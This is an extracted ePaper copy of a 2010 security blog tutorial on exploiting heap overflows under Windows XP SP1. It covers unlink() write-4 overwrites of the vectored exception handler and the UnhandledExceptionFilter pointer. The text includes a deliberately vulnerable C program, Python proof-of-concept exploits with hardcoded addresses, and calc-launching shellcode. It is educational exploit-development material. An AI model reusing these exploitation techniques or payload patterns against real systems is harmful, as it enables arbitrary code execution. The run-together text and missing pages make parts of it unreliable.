Heap Overflow For Humans - 101
Heap Overflow For Humans - 101
Heap Overflow For Humans - 101
You also want an ePaper? Increase the reach of your titles
YUMPU automatically turns print PDFs into web optimized ePapers that Google loves.
1mr_me's IT security blogExploiting, Reversing, Fuzzing, Code Analysis and Web Application Security<strong>Heap</strong> <strong>Overflow</strong>s <strong>For</strong> <strong>Humans</strong> – <strong>101</strong>mr_me · Sunday, October 24th, 2010We have talked previously about stack based buffer overflows and format stringsvulnerabilities. Now it is time to take it a step further and play with the windows heapmanager!Unlink() to execute a write 4 primitivePreviously, with stack overflows, we have gained control of the execution pointer (EIP)some how whether that be through the exception handler or directly. Today we aregoing to discuss a series of techniques that have been tried and tested in time thatgain control of execution without directly using EIP or SEH. By overwriting at alocation in memory of our choice, with a controlled value, we are able to achieve anarbitary DWORD overwrite.If you are unfamilair with stack based buffer overflows to an intermediate/advancedlevel then it is suggested that you focus in this area first. What we are about to cover,has been dead and buried for a while, so if you are looking for newer techniques toexploit the windows heap manager, dont stick aroundWhat you will need:●●●●●●●●Windows XP with just sp1 installed.A debugger (Olly Debugger, Immunity Debugger, windbg etc).A c/c++ compilier (Dev C++, lcc-32, MS visual C++ 6.0 (if you can still get it)).A scripting language of ease (I use python, maybe you can use perl).A brain (and/or persistance).Some knowledge of Assembly, C and knowledge on how to dig through a debuggerHideDbg under Olly Debugger (plugin) or !hidedebug under immunity debuggerTime.We are going to focus on the core basics and fundementals. The techniques presentedwill most probably be too old to use in the “real world” however it must always bereminded that if you want to move forward, one must know the past. And learn from it.Ok lets begin!What is the heap and how does it work under XP?mr_me's IT security blog - 1 / 12 - 10.01.2011
5}DWORD m_pPreviousNode;PVOID m_pfnVectoredHandler;All that you need to know is that the m_pNextNode points to the next_VECTORED_EXCEPTION_NODE structure therefore we must overwrite the pointer to_VECTORED_EXCEPTION_NODE (m_pNextNode) with our fake pointer. But what dowe overwrite it with? lets take a look at the code that is responsible for dispatchingthe _VECTORED_EXCEPTION_NODE:77F7F49E 8B35 1032FC77 MOV ESI,DWORD PTR DS:[77FC3210]77F7F4A4 EB 0E JMP SHORT ntdll.77F7F4B477F7F4A6 8D45 F8 LEA EAX,DWORD PTR SS:[EBP-8]77F7F4A9 50 PUSH EAX77F7F4AA FF56 08 CALL DWORD PTR DS:[ESI+8]so we MOV the pointer of _VECTORED_EXCEPTION_NODE into ESI and then shortlyafter we call ESI + 8. If we set the next pointer of _VECTORED_EXCEPTION_NODE toour a pointer of our shellcode – 0×08, then we should land very neatly into our buffer.Where do we find a pointer to our shellcode? Well there is one on the stack :0) see:We can see our pointer to our shellcode on the stack. Ok no stress, lets use thishardcoded value 0x0012ff40. Except remember the call esi+8? well lets make sure wehit right on target for our shellcode so 0x0012ff40 – 0×08 = 0x0012ff38. Excellant soECX is going to be set to 0x0012ff38.How do we find the m_NextNode (pointer to next _VECTORED_EXCEPTION_NODE)?Well in Olly (or immunity debugger) we can parse our exception so far using shift+f7and try and continue the through the code. The code will setup for the call to the first_VECTORED_EXCEPTION_NODE and as such will reveal the pointer at:77F60C2C BF 1032FC77 MOV EDI,ntdll.77FC321077F60C31 393D 1032FC77 CMP DWORD PTR DS:[77FC3210],EDI77F60C37 0F85 48E80100 JNZ ntdll.77F7F485You can see that the code is moving the m_pNextNode (our pointer that we need) intoEDI. Excellant, lets set EAX to that value.mr_me's IT security blog - 5 / 12 - 10.01.2011
6So as it stands, we have the following values set:ECX = 0x77fc3210EAX = 0x0012ff38But of course we need our offsets to EAX and ECX, so we just create an MSF patternand feed it into the application. Here is a quick reminder for your viewing pleasure:Step 1 – Create msf pattern.Step 2 – Feed it to the target applicationStep 3 – Calculate offsets by turning on anti-debugging and triggering the exceptionOk so here is a skeleton PoC exploit:import os# _vectored_exception_nodemr_me's IT security blog - 6 / 12 - 10.01.2011
7exploit = ("\xcc" * 272)# ECX pointer to next _VECTORED_EXCEPTION_NODE = 0x77fc3210 - 0x04# due to second MOV writes to EAX+4 == 0x77fc320cexploit += ("\x0c\x32\xfc\x77") # ECX# EAX ptr to shellcode located at 0012ff40 - 0x8 == 0012ff38exploit += ("\x38\xff\x12") # EAX - we dont need the null byteos.system('"C:\\Documents and Settings\\Steve\\Desktop\\odbg110\\OLLYDBG.EXE" heap-veh.exe ' + exploit)Now at this stage we cannot have shellcode after our ECX instruction because itcontains a null byte, you may remember this from my previous tutorial Debugging anSEH 0day. This may not always be the case as in this example we are using a strcpy tostore our buffer in the heap.Ok so at this point we hit out software breakpoints at “\xcc” and can simply replacethis with some shellcode. The shellcode must not be more than 272 bytes as this is theonly spot to place our shellcode.# _vectored_exception_nodeimport osimport win32apicalc = ("\xda\xcb\x2b\xc9\xd9\x74\x24\xf4\x58\xb1\x32\xbb\xfa\xcd" +"\x2d\x4a\x83\xe8\xfc\x31\x58\x14\x03\x58\xee\x2f\xd8\xb6"+"\xe6\x39\x23\x47\xf6\x59\xad\xa2\xc7\x4b\xc9\xa7\x75\x5c"+"\x99\xea\x75\x17\xcf\x1e\x0e\x55\xd8\x11\xa7\xd0\x3e\x1f"+"\x38\xd5\xfe\xf3\xfa\x77\x83\x09\x2e\x58\xba\xc1\x23\x99"+"\xfb\x3c\xcb\xcb\x54\x4a\x79\xfc\xd1\x0e\x41\xfd\x35\x05"+"\xf9\x85\x30\xda\x8d\x3f\x3a\x0b\x3d\x4b\x74\xb3\x36\x13"+"\xa5\xc2\x9b\x47\x99\x8d\x90\xbc\x69\x0c\x70\x8d\x92\x3e"+"\xbc\x42\xad\x8e\x31\x9a\xe9\x29\xa9\xe9\x01\x4a\x54\xea"+"\xd1\x30\x82\x7f\xc4\x93\x41\x27\x2c\x25\x86\xbe\xa7\x29"+"\x63\xb4\xe0\x2d\x72\x19\x9b\x4a\xff\x9c\x4c\xdb\xbb\xba"+"\x48\x87\x18\xa2\xc9\x6d\xcf\xdb\x0a\xc9\xb0\x79\x40\xf8"+mr_me's IT security blog - 7 / 12 - 10.01.2011
8"\xa5\xf8\x0b\x97\x38\x88\x31\xde\x3a\x92\x39\x71\x52\xa3"+"\xb2\x1e\x25\x3c\x11\x5b\xd9\x76\x38\xca\x71\xdf\xa8\x4e"+"\x1c\xe0\x06\x8c\x18\x63\xa3\x6d\xdf\x7b\xc6\x68\xa4\x3b"+"\x3a\x01\xb5\xa9\x3c\xb6\xb6\xfb\x5e\x59\x24\x67\xa1\x93")exploit = ("\x90" * 5)exploit += (calc)exploit += ("\xcc" * (272-len(exploit)))# ECX pointer to next _VECTORED_EXCEPTION_NODE = 0x77fc3210 - 0x04# due to second MOV writes to EAX+4 == 0x77fc320cexploit += ("\x0c\x32\xfc\x77") # ECX# EAX ptr to shellcode located at 0012ff40 - 0x8 == 0012ff38exploit += ("\x38\xff\x12") # EAX - we dont need the null bytewin32api.WinExec(('heap-veh.exe %s') % exploit, 1)Exploiting <strong>Heap</strong> <strong>Overflow</strong>s using the Unhandled ExceptionFilterThe Unhandler Exception Filter is the last exception to be called before an applicationcloses. It is responsible for dispatching of the very common message “An unhandlederror occured” when an application suddenly crashes. Up until this point, we havegotten to the stage of controlling EAX and ECX and knowing the offset location to bothregisters:import osexploit = ("\xcc" * 272)exploit += ("\x41" * 4) # ECXexploit += ("\x42" * 4) # EAXexploit += ("\xcc" * 272)os.system('"C:\\Documents and Settings\\Steve\\Desktop\\odbg110\\OLLYDBG.EXE" heap-uef.exe ' + exploit)Unlike the previous example, our heap-uef.c file contains no traces of a customexception handler defined. This means we are going to exploit the application usingMicrosofts default Unhandled Exception Filter. Below is the heap-uef.c file:#include <stdio.h>#include <windows.h> int foo(char *buf);int main(int argc, char *argv[]){mr_me's IT security blog - 8 / 12 - 10.01.2011
9HMODULE l;l = LoadLibrary("msvcrt.dll");l = LoadLibrary("netapi32.dll");printf("\n\n<strong>Heap</strong>overflow program.\n");if(argc != 2)return printf("ARGS!");foo(argv[1]);return 0;} int foo(char *buf){HLOCAL h1 = 0, h2 = 0;HANDLE hp; hp = <strong>Heap</strong>Create(0,0x1000,0x10000);if(!hp)return printf("Failed to create heap.\n");h1 = <strong>Heap</strong>Alloc(hp,HEAP_ZERO_MEMORY,260);printf("HEAP: %.8X %.8X\n",h1,&h1); // <strong>Heap</strong> <strong>Overflow</strong> occurs here:strcpy(h1,buf); // We gain control of this second call to <strong>Heap</strong>Alloch2 = <strong>Heap</strong>Alloc(hp,HEAP_ZERO_MEMORY,260);printf("hello");return 0;}When debugging this type of overflow, its important to turn anti debugging on withinOlly or Immunity Debugger so that our Exception Filter is called and offsets are at thecorrect location. Ok so first of all, we must find where we are going to write our dwordtoo. This would be the pointer to Unhandled Exception Filter. This can be found bygoing looking at the code at SetUnhandledExceptionFilter().It can be see that a MOV instruction uses a pointer to UnhandledExceptionFilter(0x77ed73b4):mr_me's IT security blog - 9 / 12 - 10.01.2011
10So at this point, we can saftley say that ECX will contain the value 0x77c3bbad. Butnow what are we going to write? lets take a look at what happens when theUnhandledExceptionFilter is called:77E93114 A1 B473ED77 MOV EAX,DWORD PTR DS:[77ED73B4]77E93119 3BC6 CMP EAX,ESI77E9311B 74 15 JE SHORT kernel32.77E9313277E9311D 57 PUSH EDI77E9311E FFD0 CALL EAXBasically, the pointer to UnhandledExceptionFilter() is parsed into EAX and a pushEDI, then call EAX executes. Similar to Vectored Exception Handling (except thecomplete opposite ), we can overwrite the pointers value. This pointer will thenpoint to our shellcode, or an instruction that will get us back to our shellcode.If we take a look at EDI, we will notice a pointer after 0×78 bytes to the bottom of ourpayload (8 bytes off the bottom of our payload).So if we simply call this pointer, we will be executing our shellcode. Therefore weneed an instruction in EAX such as:call dword ptr ds:[edi+74]This instruction is easily found in many MS modules under XP sp1.So then lets fill in these values into our PoC and see where we land:import osmr_me's IT security blog - 10 / 12 - 10.01.2011
11exploit = ("\xcc" * 272)exploit += ("\xad\xbb\xc3\x77") # ECX 0x77C3BBAD --> call dword ptr ds:[EDI+74]exploit += ("\xb4\x73\xed\x77") # EAX 0x77ED73B4 --> UnhandledExceptionFilter()exploit += ("\xcc" * 272)os.system('"C:\\Documents and Settings\\Steve\\Desktop\\odbg110\\OLLYDBG.EXE" heap-uef.exe ' + exploit)Of course we simply calculate the offset to this part of the shellcode and insert ourJMP instruction code and insert our shellcode:import oscalc = ("\x33\xC0\x50\x68\x63\x61\x6C\x63\x54\x5B\x50\x53\xB9""\x44\x80\xc2\x77" # address to WinExec()"\xFF\xD1\x90\x90")exploit = ("\x44" * 264)exploit += "\xeb\x14" # our JMP (over the junk and into nops)exploit += ("\x44" * 6)exploit += ("\xad\xbb\xc3\x77") # ECX 0x77C3BBAD --> call dword ptr ds:[EDI+74]exploit += ("\xb4\x73\xed\x77") # EAX 0x77ED73B4 --> UnhandledExceptionFilter()exploit += ("\x90" * 21)exploit += calcos.system('heap-uef.exe ' + exploit)Boom !mr_me's IT security blog - 11 / 12 - 10.01.2011
12Conclusion:We have demonstrated two techniques for exploiting unlink() in its most primitiveform under windows XP sp1. Other techniques can also apply such asRtlEnterCriticalSection or TEB Exception Handler exploitation in the same situation.Following on from here we will present exploiting Unlink() (<strong>Heap</strong>Alloc/<strong>Heap</strong>Free)under Windows XP sp2 and 3 and bypass windows protections against the heap.PoC’s:●●http://www.exploit-db.com/exploits/12240/http://www.exploit-db.com/exploits/15957/References:1. The shellcoder’s handbook (Chris Anley, John Heasman, FX, Gerardo Richarte)2. David Litchfield(http://www.blackhat.com/presentations/win-usa-04/bh-win-04-litchfield/bh-win-04-litchfield.ppt)This entry was posted on Sunday, October 24th, 2010 at 2:30 pm and is filed underexploit developmentYou can follow any responses to this entry through the Comments (RSS) feed. You canleave a response, or trackback from your own site.mr_me's IT security blog - 12 / 12 - 10.01.2011


